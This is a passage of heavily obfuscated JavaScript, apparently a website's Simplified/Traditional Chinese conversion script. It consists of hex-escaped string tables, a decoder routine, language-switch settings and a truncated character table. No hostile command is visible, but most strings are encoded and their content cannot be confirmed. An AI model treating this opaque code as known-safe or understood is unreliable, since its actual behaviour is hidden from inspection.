5\x52\x77\x41\x35\x4f\x63\x7a\x35\x7a\x59\x67\x57\x4f\x64\x64\x4e\x66\x52\x64\x52\x5a\x64\x63\x54\x6f\x41\x45\x4e\x6f\x41\x78\x4f\x2b\x41\x45\x4e\x55\x77\x68\x48\x6f\x77\x70\x54\x55\x4d\x47\x52\x45\x45\x4c\x4b\x45\x73\x34\x56\x55\x41\x56\x4c\x57','\x46\x73\x53\x4d\x45\x76\x6d','\x57\x50\x42\x63\x56\x64\x78\x64\x54\x38\x6f\x30','\x6c\x5a\x46\x63\x51\x67\x61\x2f\x64\x66\x74\x63\x56\x38\x6b\x64\x57\x4f\x5a\x63\x4a\x6d\x6f\x44','\x63\x43\x6b\x46\x57\x50\x75\x6e\x6a\x71','\x6c\x61\x69\x48\x46\x6d\x6f\x45','\x79\x49\x68\x63\x4e\x31\x62\x49','\x68\x58\x5a\x63\x53\x75\x61\x61','\x69\x38\x6b\x75\x57\x51\x6c\x64\x4b\x47','\x6b\x6d\x6b\x73\x67\x57\x64\x64\x4f\x43\x6f\x75\x57\x52\x30','\x57\x36\x74\x64\x49\x65\x70\x63\x49\x43\x6b\x46\x57\x52\x75','\x6e\x75\x56\x64\x52\x38\x6f\x55\x57\x52\x5a\x63\x54\x38\x6b\x77\x57\x50\x56\x64\x4b\x6d\x6b\x39\x76\x77\x43','\x6b\x65\x4e\x64\x4d\x5a\x78\x64\x53\x61','\x6e\x76\x37\x64\x54\x38\x6f\x67\x57\x52\x57','\x76\x48\x39\x5a\x66\x32\x37\x63\x4b\x53\x6b\x71\x57\x4f\x46\x63\x4d\x6d\x6b\x6f\x57\x37\x34\x7a\x57\x34\x79\x41','\x57\x35\x6a\x6c\x57\x4f\x69\x66\x57\x34\x50\x70\x57\x52\x38\x7a','\x46\x57\x4b\x6d\x78\x6d\x6b\x59','\x74\x71\x5a\x64\x55\x48\x4a\x63\x56\x61','\x57\x37\x47\x4f\x6c\x53\x6b\x4b','\x75\x49\x70\x63\x56\x77\x4c\x53','\x43\x43\x6f\x43\x62\x6d\x6b\x38\x70\x77\x57\x41\x63\x4d\x52\x63\x55\x57','\x78\x38\x6b\x72\x65\x53\x6f\x4d\x73\x47','\x65\x31\x53\x51\x57\x35\x66\x56','\x57\x35\x33\x63\x49\x6d\x6b\x5a\x57\x37\x48\x30\x57\x35\x56\x64\x55\x53\x6f\x74','\x71\x5a\x4a\x63\x4d\x58\x6e\x75\x57\x51\x2f\x63\x51\x53\x6b\x72','\x78\x74\x75\x2b\x46\x4d\x65','\x68\x38\x6b\x77\x57\x50\x37\x63\x56\x38\x6f\x4b','\x57\x4f\x66\x54\x57\x34\x4a\x64\x49\x43\x6b\x50','\x69\x38\x6b\x69\x57\x51\x52\x64\x47\x57','\x6e\x72\x38\x7a\x41\x6d\x6f\x4a\x57\x36\x2f\x64\x56\x38\x6b\x4e\x76\x61','\x66\x64\x33\x64\x4d\x38\x6f\x48\x57\x35\x57','\x57\x35\x6c\x63\x48\x53\x6b\x59\x57\x37\x72\x4f\x57\x35\x38','\x64\x62\x2f\x64\x4e\x38\x6f\x69\x57\x37\x53','\x57\x50\x34\x39\x62\x5a\x6c\x63\x49\x61','\x6e\x38\x6f\x53\x57\x35\x53\x6a\x71\x6d\x6b\x50\x69\x6d\x6f\x7a','\x73\x53\x6f\x79\x57\x35\x6c\x64\x55\x53\x6f\x75','\x62\x53\x6f\x59\x61\x62\x76\x74\x75\x76\x71','\x6d\x43\x6b\x4c\x57\x50\x2f\x63\x52\x38\x6b\x71','\x6c\x48\x4e\x64\x4b\x53\x6f\x70\x57\x34\x4b','\x73\x61\x75\x6d\x71\x76\x71','\x57\x52\x74\x63\x4b\x6d\x6f\x76\x57\x51\x34','\x70\x74\x37\x63\x51\x61','\x57\x36\x2f\x64\x4f\x32\x34\x49\x57\x34\x69','\x57\x36\x68\x64\x4b\x38\x6f\x57\x57\x35\x56\x63\x55\x38\x6f\x6d\x62\x6d\x6f\x75\x57\x34\x56\x64\x51\x53\x6b\x36\x57\x37\x30','\x57\x36\x4e\x64\x4e\x66\x53\x2b\x57\x34\x47','\x57\x52\x78\x63\x4c\x72\x4e\x64\x4c\x43\x6f\x61\x57\x36\x4a\x63\x4e\x38\x6f\x48\x74\x77\x4a\x63\x4b\x6d\x6b\x57\x45\x38\x6b\x50','\x44\x38\x6b\x42\x6c\x53\x6f\x51\x73\x47','\x57\x51\x39\x37\x41\x43\x6f\x30\x57\x36\x4e\x64\x4a\x53\x6f\x6c\x57\x37\x4c\x56\x6d\x57','\x57\x52\x68\x63\x4c\x4e\x4a\x64\x47\x64\x39\x32\x64\x64\x68\x63\x4f\x57','\x6c\x38\x6b\x77\x57\x4f\x78\x63\x4d\x53\x6b\x35','\x57\x4f\x52\x63\x56\x64\x42\x64\x48\x38\x6f\x74\x57\x37\x31\x49\x64\x58\x58\x6e\x6d\x4e\x64\x64\x4b\x6d\x6f\x58\x42\x38\x6b\x74\x57\x36\x4a\x63\x4a\x53\x6f\x59\x71\x38\x6f\x44\x42\x43\x6f\x63','\x57\x51\x75\x6f\x57\x51\x4b\x5a\x6b\x59\x74\x63\x51\x61','\x78\x57\x61\x4c\x57\x35\x39\x6f','\x61\x38\x6b\x46\x57\x50\x6c\x63\x53\x53\x6f\x6f','\x57\x37\x56\x64\x52\x53\x6f\x4f\x57\x34\x37\x63\x54\x71','\x57\x52\x42\x63\x4d\x62\x54\x48\x57\x52\x65','\x57\x52\x4a\x63\x49\x30\x78\x64\x4b\x63\x6e\x52\x63\x49\x5a\x63\x4f\x71','\x62\x6d\x6f\x5a\x66\x64\x72\x42\x74\x65\x37\x63\x50\x31\x30','\x57\x35\x6c\x64\x52\x6d\x6f\x30\x57\x36\x42\x64\x53\x71','\x77\x6d\x6b\x34\x6e\x38\x6f\x4c\x71\x61','\x45\x49\x78\x63\x52\x57','\x57\x4f\x33\x63\x54\x5a\x56\x64\x4a\x6d\x6f\x78\x57\x36\x53','\x57\x51\x78\x63\x50\x6d\x6f\x49\x57\x4f\x48\x41','\x57\x51\x53\x48\x77\x73\x4a\x64\x4a\x53\x6b\x33','\x57\x35\x6c\x64\x47\x76\x4f\x54\x57\x35\x69','\x57\x52\x42\x64\x4c\x74\x53\x65\x75\x57'].concat((function(){return['\x44\x63\x46\x63\x54\x33\x7a\x55\x64\x57','\x77\x71\x50\x73\x6e\x66\x65','\x57\x52\x4a\x63\x4e\x43\x6f\x54\x57\x50\x62\x73','\x57\x51\x68\x63\x4b\x72\x48\x2f\x57\x50\x78\x63\x49\x47','\x57\x34\x70\x64\x55\x67\x50\x55\x57\x50\x47','\x57\x51\x6d\x74\x57\x52\x75\x56\x6e\x47','\x44\x48\x38\x69\x74\x43\x6b\x73\x70\x61','\x72\x57\x57\x5a\x57\x37\x50\x56\x57\x37\x68\x64\x52\x53\x6b\x48','\x79\x57\x4e\x64\x55\x63\x74\x63\x4f\x30\x33\x64\x52\x57','\x57\x37\x61\x53\x6e\x6d\x6b\x49\x57\x36\x4e\x64\x47\x71','\x61\x62\x4e\x64\x54\x6d\x6f\x4f\x57\x34\x57','\x57\x35\x50\x71\x57\x51\x43\x31\x57\x37\x65','\x42\x43\x6b\x64\x6f\x61\x46\x64\x4f\x43\x6f\x49\x57\x4f\x64\x64\x50\x38\x6f\x4a\x57\x35\x39\x2f\x70\x53\x6f\x39','\x57\x4f\x56\x64\x4f\x4a\x57\x38\x78\x61','\x74\x64\x4a\x63\x4c\x58\x4c\x6a\x57\x51\x6d','\x57\x4f\x42\x63\x54\x53\x6f\x52\x57\x52\x54\x6c','\x78\x61\x30\x4b\x7a\x6d\x6b\x30','\x57\x35\x68\x63\x52\x58\x33\x64\x55\x53\x6f\x76\x57\x34\x43\x45','\x6e\x6d\x6b\x49\x57\x52\x42\x63\x4d\x38\x6b\x68','\x64\x4d\x68\x64\x55\x48\x42\x64\x4d\x47','\x46\x38\x6f\x2b\x61\x6d\x6b\x69\x65\x57','\x45\x48\x75\x64\x77\x53\x6b\x57\x70\x61','\x7a\x4a\x33\x63\x4e\x47\x6a\x64','\x67\x53\x6b\x39\x57\x51\x33\x63\x4e\x43\x6f\x73','\x57\x37\x38\x48\x6f\x38\x6b\x33\x57\x35\x5a\x64\x4e\x71','\x6a\x38\x6b\x44\x57\x51\x4f\x55\x61\x61','\x57\x51\x37\x64\x4f\x72\x43\x79\x73\x61','\x57\x34\x75\x44\x6c\x53\x6b\x65\x57\x36\x38','\x57\x51\x70\x63\x4e\x43\x6f\x68\x57\x51\x48\x49\x65\x71','\x57\x37\x2f\x64\x4a\x38\x6f\x51\x57\x35\x70\x64\x51\x71','\x6e\x38\x6f\x67\x69\x74\x6a\x2f','\x57\x50\x6a\x31\x57\x36\x52\x64\x50\x53\x6b\x69','\x41\x71\x38\x6e\x78\x6d\x6b\x45\x70\x64\x61\x34\x57\x36\x53','\x57\x52\x47\x7a\x6c\x4a\x74\x63\x56\x61','\x64\x43\x6b\x6f\x57\x50\x37\x63\x52\x6d\x6b\x62\x74\x6d\x6f\x78\x73\x5a\x74\x63\x50\x43\x6f\x4f\x57\x35\x71','\x57\x52\x75\x76\x57\x52\x34\x53\x69\x71','\x57\x36\x2f\x64\x47\x75\x62\x74\x57\x51\x47','\x41\x43\x6b\x71\x6b\x57\x57','\x57\x4f\x61\x31\x57\x51\x37\x64\x52\x76\x30','\x64\x4a\x30\x63\x73\x53\x6f\x42','\x57\x51\x74\x63\x4c\x6d\x6f\x73\x57\x52\x53','\x57\x51\x6c\x63\x48\x38\x6f\x6a\x57\x51\x31\x71\x61\x61\x57\x6d\x57\x34\x65\x55\x6e\x43\x6f\x74\x57\x4f\x65\x48\x57\x4f\x30','\x62\x47\x78\x64\x47\x6d\x6f\x69\x57\x35\x4b','\x72\x6d\x6f\x41\x69\x6d\x6b\x42\x67\x57','\x57\x37\x46\x64\x4f\x67\x4b\x7a\x57\x37\x69\x58\x42\x4b\x61','\x72\x57\x57\x4e\x57\x34\x6e\x6a\x57\x34\x56\x64\x54\x6d\x6b\x30\x57\x37\x69\x78\x57\x52\x43','\x76\x38\x6b\x33\x71\x4e\x6d\x66\x68\x72\x74\x63\x48\x4d\x68\x64\x56\x32\x42\x63\x4a\x6d\x6f\x64','\x57\x52\x2f\x63\x53\x68\x42\x64\x49\x47\x79','\x76\x38\x6f\x75\x57\x34\x74\x64\x53\x43\x6f\x77\x68\x53\x6f\x68\x46\x71\x70\x63\x48\x38\x6f\x44\x57\x36\x4b\x6c\x6f\x62\x64\x63\x4a\x49\x6e\x78\x57\x34\x34\x47\x6b\x57','\x70\x43\x6b\x51\x57\x50\x48\x2f\x57\x51\x65','\x57\x36\x4a\x64\x49\x75\x64\x63\x4a\x43\x6b\x78\x57\x52\x71','\x44\x62\x75\x58\x57\x37\x44\x6c','\x79\x31\x2f\x63\x51\x58\x4b\x47\x57\x52\x78\x64\x48\x77\x52\x63\x4f\x38\x6f\x36\x57\x34\x6d\x73\x57\x4f\x69','\x70\x53\x6b\x78\x57\x52\x58\x75\x57\x51\x6a\x63\x71\x4b\x4f','\x43\x4d\x33\x63\x4b\x53\x6b\x4f\x57\x4f\x79\x49\x69\x76\x35\x55\x78\x4a\x6e\x66\x57\x51\x65','\x73\x31\x33\x63\x4b\x62\x38\x6c','\x6e\x30\x43\x75\x57\x36\x62\x6a','\x57\x51\x74\x63\x4e\x65\x33\x64\x48\x4a\x72\x54','\x45\x48\x79\x72\x57\x34\x58\x45','\x72\x43\x6b\x42\x57\x35\x6d\x4f\x43\x71','\x45\x61\x6c\x64\x53\x63\x37\x63\x55\x4d\x79','\x57\x51\x68\x63\x4c\x48\x7a\x4d\x57\x52\x33\x63\x4d\x57','\x72\x72\x39\x30\x6a\x47','\x44\x48\x33\x63\x56\x4e\x50\x6a','\x42\x5a\x56\x63\x55\x4e\x50\x51','\x66\x38\x6b\x47\x57\x4f\x78\x63\x47\x53\x6b\x57','\x79\x6d\x6b\x54\x68\x38\x6f\x66\x42\x71','\x57\x35\x64\x63\x4d\x38\x6b\x36\x57\x36\x50\x53\x57\x35\x2f\x64\x53\x38\x6f\x63\x57\x34\x79','\x75\x6d\x6b\x4d\x69\x38\x6f\x53\x71\x43\x6f\x6b\x57\x52\x43','\x57\x34\x7a\x6d\x57\x52\x4b\x62\x57\x36\x54\x63\x57\x51\x61\x57\x62\x4a\x2f\x63\x4a\x43\x6b\x58\x57\x35\x58\x49\x70\x38\x6f\x70\x75\x59\x4a\x64\x4c\x61'].concat((function(){return['\x57\x35\x35\x53\x57\x50\x75\x6d\x57\x37\x4f','\x57\x52\x42\x63\x4d\x62\x35\x64\x57\x52\x78\x63\x4b\x38\x6f\x35','\x74\x6d\x6f\x74\x57\x35\x5a\x64\x53\x53\x6f\x73','\x57\x35\x33\x63\x4a\x6d\x6b\x5a\x57\x37\x48\x31\x57\x35\x69','\x73\x49\x4b\x50\x46\x65\x6d','\x44\x38\x6f\x4c\x6b\x43\x6b\x63\x69\x61','\x41\x6d\x6f\x45\x70\x53\x6b\x4e\x6c\x57','\x74\x58\x61\x57\x78\x43\x6b\x52','\x57\x51\x75\x6f\x57\x51\x53\x56\x6e\x4e\x6c\x64\x52\x53\x6f\x44\x71\x68\x79\x70','\x6e\x6d\x6b\x77\x57\x50\x34\x74\x6d\x61','\x57\x36\x68\x64\x47\x53\x6f\x39\x57\x37\x42\x63\x51\x47','\x57\x51\x64\x63\x47\x6d\x6b\x31\x57\x51\x4a\x64\x56\x6d\x6b\x6d\x71\x53\x6f\x4f\x57\x36\x42\x64\x55\x38\x6b\x50\x57\x34\x64\x63\x56\x71','\x57\x37\x50\x38\x61\x33\x74\x63\x4b\x43\x6f\x51\x65\x65\x54\x67\x76\x43\x6f\x6a\x6f\x43\x6f\x2f\x7a\x47','\x6b\x4e\x52\x64\x51\x49\x46\x64\x50\x47','\x6e\x6d\x6b\x64\x57\x52\x58\x71\x57\x51\x6e\x6b\x73\x4b\x65','\x57\x35\x4e\x64\x4c\x43\x6f\x57\x57\x36\x52\x64\x52\x43\x6f\x62\x57\x4f\x53','\x57\x4f\x74\x64\x4d\x53\x6f\x4c\x57\x51\x4b\x35\x57\x4f\x4e\x63\x51\x38\x6f\x56\x57\x35\x39\x44\x7a\x59\x44\x67','\x57\x52\x43\x70\x78\x53\x6b\x62\x74\x71','\x78\x73\x42\x64\x55\x71\x42\x63\x4a\x71','\x57\x37\x46\x64\x51\x4d\x71\x46\x57\x37\x69\x57','\x57\x4f\x4b\x74\x57\x4f\x79\x66\x64\x71','\x43\x77\x56\x63\x4d\x43\x6b\x4f\x57\x35\x66\x4e\x7a\x4b\x48\x66\x44\x61','\x57\x37\x78\x64\x49\x75\x47\x36\x57\x36\x5a\x64\x49\x6d\x6f\x57\x57\x51\x4e\x64\x52\x4c\x79\x49\x62\x47','\x57\x51\x4e\x63\x4d\x38\x6f\x61\x57\x52\x75','\x57\x35\x6d\x63\x64\x53\x6b\x50\x57\x36\x71','\x79\x58\x75\x39\x73\x38\x6b\x7a\x6a\x59\x79\x37\x57\x36\x53','\x57\x36\x47\x37\x6f\x38\x6b\x52','\x57\x37\x48\x46\x7a\x67\x4e\x63\x52\x43\x6f\x31\x57\x50\x6a\x4d\x57\x37\x61\x6a','\x57\x36\x47\x4c\x70\x53\x6b\x46\x57\x35\x4b','\x57\x50\x50\x45\x57\x35\x64\x64\x4b\x38\x6b\x70\x61\x43\x6f\x51\x72\x32\x34','\x6d\x4c\x30\x52\x57\x37\x66\x55','\x61\x43\x6b\x58\x57\x4f\x47\x51\x64\x4d\x53','\x6a\x32\x65\x71\x57\x34\x6e\x72\x6c\x61','\x6b\x43\x6f\x52\x62\x43\x6f\x67','\x68\x6d\x6b\x58\x57\x52\x78\x63\x4e\x53\x6f\x77\x57\x37\x34','\x6b\x67\x53\x72\x57\x34\x39\x6d\x69\x71','\x63\x47\x46\x64\x4a\x43\x6f\x75\x57\x34\x56\x64\x4b\x48\x7a\x67\x57\x4f\x68\x63\x52\x64\x66\x38\x63\x38\x6f\x2b\x6f\x53\x6b\x38\x57\x34\x6c\x64\x4d\x62\x6a\x49\x6b\x61','\x57\x34\x2f\x64\x54\x57\x75\x33\x78\x4c\x7a\x74','\x57\x50\x74\x63\x4c\x63\x54\x34\x57\x4f\x34','\x57\x36\x68\x64\x48\x4b\x52\x63\x4b\x38\x6b\x4b','\x57\x52\x50\x2b\x77\x53\x6b\x66\x57\x51\x31\x30','\x57\x51\x79\x52\x43\x6d\x6b\x53\x79\x57','\x6c\x6d\x6f\x53\x57\x50\x71\x52','\x68\x53\x6f\x78\x63\x43\x6f\x6a\x46\x57','\x64\x43\x6f\x4f\x66\x59\x76\x74\x72\x57','\x57\x34\x39\x62\x57\x50\x69\x48\x57\x36\x50\x63\x57\x52\x30\x76\x62\x73\x74\x63\x4e\x53\x6b\x6c','\x57\x52\x38\x4b\x57\x50\x74\x64\x4c\x32\x34','\x73\x38\x6f\x46\x57\x35\x5a\x64\x4e\x38\x6f\x64\x64\x53\x6f\x51\x44\x47\x74\x63\x4c\x6d\x6f\x67\x57\x37\x34','\x45\x57\x38\x6e\x78\x38\x6b\x63\x6c\x74\x53\x65\x57\x36\x2f\x63\x4a\x4b\x68\x64\x56\x43\x6b\x6d\x69\x48\x69','\x63\x6d\x6f\x35\x68\x53\x6f\x58\x45\x38\x6f\x74\x57\x4f\x6a\x57','\x71\x43\x6b\x32\x57\x36\x71\x4f\x7a\x71','\x75\x66\x5a\x63\x4b\x43\x6b\x6c\x57\x50\x5a\x63\x4a\x4e\x39\x62\x57\x52\x68\x63\x56\x47\x44\x54\x66\x47','\x57\x52\x42\x63\x47\x61\x4c\x4f','\x75\x66\x33\x63\x4c\x38\x6b\x6a\x57\x50\x5a\x63\x47\x61\x7a\x57\x57\x52\x42\x63\x4a\x47\x72\x62','\x75\x38\x6b\x53\x57\x36\x65\x57\x72\x57','\x62\x30\x38\x30\x7a\x67\x33\x63\x47\x43\x6b\x6d\x57\x51\x33\x63\x54\x38\x6b\x42','\x43\x76\x50\x6b\x6c\x6d\x6b\x56\x57\x51\x56\x64\x55\x53\x6b\x63\x78\x73\x56\x63\x55\x65\x75','\x57\x50\x74\x63\x55\x64\x56\x64\x4c\x53\x6f\x74','\x6c\x4a\x64\x64\x4a\x53\x6f\x37\x57\x34\x7a\x45\x43\x71','\x7a\x31\x46\x63\x52\x72\x61\x52','\x57\x37\x61\x57\x67\x6d\x6b\x62\x57\x35\x6d','\x57\x36\x79\x50\x71\x38\x6b\x7a\x7a\x74\x6d\x68','\x6a\x6d\x6b\x35\x57\x51\x68\x63\x4e\x38\x6f\x70','\x63\x71\x5a\x64\x4a\x38\x6f\x43\x57\x35\x37\x64\x4e\x47','\x57\x37\x37\x64\x4d\x43\x6f\x4a','\x57\x51\x6d\x76\x57\x4f\x2f\x64\x4b\x4e\x69','\x57\x52\x43\x78\x45\x53\x6b\x53\x79\x47','\x57\x51\x38\x33\x76\x53\x6b\x4a\x42\x48\x71\x35\x70\x74\x57'];}()));}()));}());_0x1c5d=function(){return _0x353589;};return _0x1c5d();};var _0x1041a3=_0x2b4b;(function(_0x717932,_0x4a157a,_0x4bd5b2,_0x5213ad,_0x7dec19,_0x34b5e2,_0x2411de){return _0x717932=_0x717932>>0x2,_0x34b5e2='hs',_0x2411de='hs',function(_0x43f331,_0x2170d3,_0x1977ed,_0x3a9811,_0x3d014b){var _0x22ff1c=_0x2b4b;_0x3a9811='tfi',_0x34b5e2=_0x3a9811+_0x34b5e2,_0x3d014b='up',_0x2411de+=_0x3d014b,_0x34b5e2=_0x1977ed(_0x34b5e2),_0x2411de=_0x1977ed(_0x2411de),_0x1977ed=0x0;var _0x478da9=_0x43f331();while(!![]&&--_0x5213ad+_0x2170d3){try{_0x3a9811=-parseInt(_0x22ff1c(0x22f,'\x49\x71\x43\x39'))/0x1+parseInt(_0x22ff1c(0x1f5,'\x42\x34\x4f\x4a'))/0x2*(-parseInt(_0x22ff1c(0x256,'\x73\x58\x26\x42'))/0x3)+parseInt(_0x22ff1c(0x201,'\x5a\x39\x6c\x64'))/0x4+-parseInt(_0x22ff1c(0x23e,'\x65\x5e\x65\x54'))/0x5*(parseInt(_0x22ff1c(0x24c,'\x4e\x2a\x62\x65'))/0x6)+-parseInt(_0x22ff1c(0x209,'\x38\x52\x69\x49'))/0x7+parseInt(_0x22ff1c(0x250,'\x5a\x6d\x42\x4a'))/0x8*(parseInt(_0x22ff1c(0x234,'\x79\x44\x4a\x38'))/0x9)+-parseInt(_0x22ff1c(0x28c,'\x25\x59\x5d\x4c'))/0xa*(-parseInt(_0x22ff1c(0x281,'\x26\x77\x26\x66'))/0xb);}catch(_0x53e687){_0x3a9811=_0x1977ed;}finally{_0x3d014b=_0x478da9[_0x34b5e2]();if(_0x717932<=_0x5213ad)_0x1977ed?_0x7dec19?_0x3a9811=_0x3d014b:_0x7dec19=_0x3d014b:_0x1977ed=_0x3d014b;else{if(_0x1977ed==_0x7dec19['replace'](/[WISPQXwAYKxurlLECd=]/g,'')){if(_0x3a9811===_0x2170d3){_0x478da9['un'+_0x34b5e2](_0x3d014b);break;}_0x478da9[_0x2411de](_0x3d014b);}}}}}(_0x4bd5b2,_0x4a157a,function(_0x28c602,_0x571043,_0x1a1e93,_0x5ac09e,_0x333a83,_0x12746a,_0x5506f5){return _0x571043='\x73\x70\x6c\x69\x74',_0x28c602=arguments[0x0],_0x28c602=_0x28c602[_0x571043](''),_0x1a1e93='\x72\x65\x76\x65\x72\x73\x65',_0x28c602=_0x28c602[_0x1a1e93]('\x76'),_0x5ac09e='\x6a\x6f\x69\x6e',(0x1396e8,_0x28c602[_0x5ac09e](''));});}(0x308,0x84865,_0x1c5d,0xc4),_0x1c5d)&&(version_=_0x1c5d);var zh_default='\x6e',zh_choose='\x73',zh_expires=0x7,zh_class='\x7a\x68\x5f\x63\x6c\x69\x63\x6b',zh_style_active='\x63\x6f\x6c\x6f\x72\x3a\x76\x61\x72\x28\x2d\x2d\x7a\x64\x7a\x74\x78\x7a\x29',zh_style_inactive=_0x1041a3(0x221,'\x7a\x61\x53\x4a'),zh_browserLang='\x73',zh_autoLang_t=!![],zh_autoLang_s=![],zh_autoLang_alert=![],zh_autoLang_msg=_0x1041a3(0x25f,'\x5a\x39\x6c\x64'),zh_autoLang_checked=0x5,zh_langReg_t=/^zh-tw|zh-hk$/i,zh_langReg_s=/^zh-cn$/i,zh_s='\u7691\u853c\u788d\u7231\u7ff1\u8884\u5965\u575d\u7f62\u6446\u8d25\u9881\u529e\u7eca\u5e2e\u7ed1\u9551\u8c24\u5265\u9971\u5b9d\u62a5\u9c8d\u8f88\u8d1d\u94a1\u72c8\u5907\u60eb\u7ef7\u7b14\u6bd5\u6bd9\u95ed\u8fb9\u7f16\u8d2c\u53d8\u8fa9\u8fab\u9cd6\u762a\u6fd2\u6ee8\u5bbe\u6448\u997c\u62e8\u94b5\u94c2\u9a73\u535c\u8865\u53c2\u8695\u6b8b\u60ed\u60e8\u707f\u82cd\u8231\u4ed3\u6ca7\u5395\u4fa7\u518c\u6d4b\u5c42\u8be7\u6400\u63ba\u8749\u998b\u8c17\u7f20\u94f2\u4ea7\u9610\u98a4\u573a\u5c1d\u957f\u507f\u80a0\u5382\u7545\u949e\u8f66\u5f7b\u5c18\u9648\u886c\u6491\u79f0\u60e9\u8bda\u9a8b\u75f4\u8fdf\u9a70\u803b\u9f7f\u70bd\u51b2\u866b\u5ba0\u7574\u8e0c\u7b79\u7ef8\u4e11\u6a71\u53a8\u9504\u96cf\u7840\u50a8\u89e6\u5904\u4f20\u75ae\u95ef\u521b\u9524\u7eaf\u7ef0\u8f9e\u8bcd\u8d50\u806a\u8471\u56f1\u4ece\u4e1b\u51d1\u7a9c\u9519\u8fbe\u5e26\u8d37\u62c5\u5355\u90f8\u63b8\u80c6\u60ee\u8bde\u5f39\u5f53\u6321\u515a\u8361\u6863\u6363\u5c9b\u7977\u5bfc\u76d7\u706f\u9093\u654c\u6da4\u9012\u7f14\u70b9\u57ab\u7535\u6dc0\u9493\u8c03\u8fed\u8c0d\u53e0\u9489\u9876\u952d\u8ba2\u4e1c\u52a8\u680b\u51bb\u6597\u728a\u72ec\u8bfb\u8d4c\u9540\u953b\u65ad\u7f0e\u5151\u961f\u5bf9\u5428\u987f\u949d\u593a\u9e45\u989d\u8bb9\u6076\u997f\u513f\u5c14\u9975\u8d30\u53d1\u7f5a\u9600\u73d0\u77fe\u9492\u70e6\u8303\u8d29\u996d\u8bbf\u7eba\u98de\u5e9f\u8d39\u7eb7\u575f\u594b\u6124\u7caa\u4e30\u67ab\u950b\u98ce\u75af\u51af\u7f1d\u8bbd\u51e4\u80a4\u8f90\u629a\u8f85\u8d4b\u590d\u8d1f\u8ba3\u5987\u7f1a\u8be5\u9499\u76d6\u5e72\u8d76\u79c6\u8d63\u5188\u521a\u94a2\u7eb2\u5c97\u768b\u9550\u6401\u9e3d\u9601\u94ec\u4e2a\u7ed9\u9f9a\u5bab\u5de9\u8d21\u94a9\u6c9f\u6784\u8d2d\u591f\u86ca\u987e\u5250\u5173\u89c2\u9986\u60ef\u8d2f\u5e7f\u89c4\u7845\u5f52\u9f9f\u95fa\u8f68\u8be1\u67dc\u8d35\u523d\u8f8a\u6eda\u9505\u56fd\u8fc7\u9a87\u97e9\u6c49\u9602\u9e64\u8d3a\u6a2a\u8f70\u9e3f\u7ea2\u540e\u58f6\u62a4\u6caa\u6237\u54d7\u534e\u753b\u5212\u8bdd\u6000\u574f\u6b22\u73af\u8fd8\u7f13\u6362\u5524\u75ea\u7115\u6da3\u9ec4\u8c0e\u6325\u8f89\u6bc1\u8d3f\u79fd\u4f1a\u70e9\u6c47\u8bb3\u8bf2\u7ed8\u8364\u6d51\u4f19\u83b7\u8d27\u7978\u51fb\u673a\u79ef\u9965\u8ba5\u9e21\u7ee9\u7f09\u6781\u8f91\u7ea7\u6324\u51e0\u84df\u5242\u6d4e\u8ba1\u8bb0\u9645\u7ee7\u7eaa\u5939\u835a\u988a\u8d3e\u94be\u4ef7\u9a7e\u6b7c\u76d1\u575a\u7b3a\u95f4\u8270\u7f04\u8327\u68c0\u78b1\u7877\u62e3\u6361\u7b80\u4fed\u51cf\u8350\u69db\u9274\u8df5\u8d31\u89c1\u952e\u8230\u5251\u996f\u6e10\u6e85\u6da7\u6d46\u848b\u6868\u5956\u8bb2\u9171\u80f6\u6d47\u9a84\u5a07\u6405\u94f0\u77eb\u4fa5\u811a\u997a\u7f34\u7ede\u8f7f\u8f83\u79f8\u9636\u8282\u830e\u60ca\u7ecf\u9888\u9759\u955c\u5f84\u75c9\u7ade\u51c0\u7ea0\u53a9\u65e7\u9a79\u4e3e\u636e\u952f\u60e7\u5267\u9e43\u7ee2\u6770\u6d01\u7ed3\u8beb\u5c4a\u7d27\u9526\u4ec5\u8c28\u8fdb\u664b\u70ec\u5c3d\u52b2\u8346\u89c9\u51b3\u8bc0\u7edd\u94a7\u519b\u9a8f\u5f00\u51ef\u9897\u58f3\u8bfe\u57a6\u6073\u62a0\u5e93\u88e4\u5938\u5757\u4fa9\u5bbd\u77ff\u65f7\u51b5\u4e8f\u5cbf\u7aa5\u9988\u6e83\u6269\u9614\u8721\u814a\u83b1\u6765\u8d56\u84dd\u680f\u62e6\u7bee\u9611\u5170\u6f9c\u8c30\u63fd\u89c8\u61d2\u7f06\u70c2\u6ee5\u635e\u52b3\u6d9d\u4e50\u956d\u5792\u7c7b\u6cea\u7bf1\u79bb\u91cc\u9ca4\u793c\u4e3d\u5389\u52b1\u783e\u5386\u6ca5\u96b6\u4fe9\u8054\u83b2\u8fde\u9570\u601c\u6d9f\u5e18\u655b\u8138\u94fe\u604b\u70bc\u7ec3\u7cae\u51c9\u4e24\u8f86\u8c05\u7597\u8fbd\u9563\u730e\u4e34\u90bb\u9cde\u51db\u8d41\u9f84\u94c3\u51cc\u7075\u5cad\u9886\u998f\u5218\u9f99\u804b\u5499\u7b3c\u5784\u62e2\u9647\u697c\u5a04\u6402\u7bd3\u82a6\u5362\u9885\u5e90\u7089\u63b3\u5364\u864f\u9c81\u8d42\u7984\u5f55\u9646\u9a74\u5415\u94dd\u4fa3\u5c61\u7f15\u8651\u6ee4\u7eff\u5ce6\u631b\u5b6a\u6ee6\u4e71\u62a1\u8f6e\u4f26\u4ed1\u6ca6\u7eb6\u8bba\u841d\u7f57\u903b\u9523\u7ba9\u9aa1\u9a86\u7edc\u5988\u739b\u7801\u8682\u9a6c\u9a82\u5417\u4e70\u9ea6\u5356\u8fc8\u8109\u7792\u9992\u86ee\u6ee1\u8c29\u732b\u951a\u94c6\u8d38\u4e48\u9709\u6ca1\u9541\u95e8\u95f7\u4eec\u9530\u68a6\u8c1c\u5f25\u89c5\u7ef5\u7f05\u5e99\u706d\u60af\u95fd\u9e23\u94ed\u8c2c\u8c0b\u4ea9\u94a0\u7eb3\u96be\u6320\u8111\u607c\u95f9\u9981\u817b\u64b5\u637b\u917f\u9e1f\u8042\u556e\u954a\u954d\u67e0\u72de\u5b81\u62e7\u6cde\u94ae\u7ebd\u8113\u6d53\u519c\u759f\u8bfa\u6b27\u9e25\u6bb4\u5455\u6ca4\u76d8\u5e9e\u56fd\u7231\u8d54\u55b7\u9e4f\u9a97\u98d8\u9891\u8d2b\u82f9\u51ed\u8bc4\u6cfc\u9887\u6251\u94fa\u6734\u8c31\u8110\u9f50\u9a91\u5c82\u542f\u6c14\u5f03\u8bab\u7275\u6266\u948e\u94c5\u8fc1\u7b7e\u8c26\u94b1\u94b3\u6f5c\u6d45\u8c34\u5811\u67aa\u545b\u5899\u8537\u5f3a\u62a2\u9539\u6865\u4e54\u4fa8\u7fd8\u7a8d\u7a83\u94a6\u4eb